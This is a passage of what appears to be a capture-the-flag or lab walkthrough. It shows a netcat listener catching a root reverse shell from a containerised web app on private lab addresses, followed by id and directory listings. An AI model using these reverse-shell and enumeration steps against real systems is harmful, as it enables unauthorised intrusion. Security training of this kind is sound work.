 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.14.43.145] from (UNKNOWN) [10.10.90.122] 32982
root@playgroundweb:~/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@playgroundweb:~/app# ls -la
ls -la
total 52
drwxr-xr-x  1 root root  4096 May 16  2020 .
drwx------  1 root root  4096 May 16  2020 ..
-rw-rw-r--  1 root root  2057 May 16  2020 index.js
drwxr-xr-x 52 root root  4096 May 16  2020 node_modules
-rw-rw-r--  1 root root 14292 May 16  2020 package-lock.json
-rw-rw-r--  1 root root   262 May 16  2020 package.json
drwxr-xr-x  1 root root  4096 Feb  6 11:59 scripts
drwxr-xr-x  3 root root  4096 May 16  2020 static
root@playgroundweb:~/app# ls -la /
ls -la /
total 60
drwxr-xr-x   1 root root 4096 May 16  2020 .
drwxr-xr-x   1 root root 4096 May 16  2020 ..
-rwxr-xr-x   1 root root    0 May 16  2020 .dockerenv
lrwxrwxrwx   1 root root    7 Apr 23  2020 bin -> usr/bin
drwxr-xr-x   2 root root 4096 Apr 15  2020 boot
drwxr-xr-x   5 root root  340 Feb  6 10:19 dev
drwxr-xr-x   1 root root 4096 May 16  2020 etc
drwxr-xr-x   2 root root 4096 Apr 15  2020 home
lrwxrwxrwx   1 root root    7 Apr 23  2020 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Apr 23  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Apr 23  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Apr 23  2020 libx32 -> usr/libx32
drwxr-xr-x   2 root root 4096 Apr 23  2020 media
drwxr-xr-x   1 root root 4096 May 16  2020 mnt
drwxr-xr-x   2 root root 4096 Apr 23  2020 opt
dr-xr-xr-x 100 root root    0 Feb  6 10:19 proc
drwx------   1 root root 4096 May 16  2020 root
drwxr-xr-x   1 root root 4096 Apr 24  2020 run
lrwxrwxrwx   1 root root    8 Apr 23  2020 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Apr 23  2020 srv
dr-xr-xr-x  13 root root    0 Feb  6 10:19 sys
drwxrwxrwt   1 root root 4096 May 16  2020 tmp
drwxr-xr-x   1 root root 4096 Apr 23  2020 usr
drwxr-xr-x   1 root root 4096 Apr 23  2020 var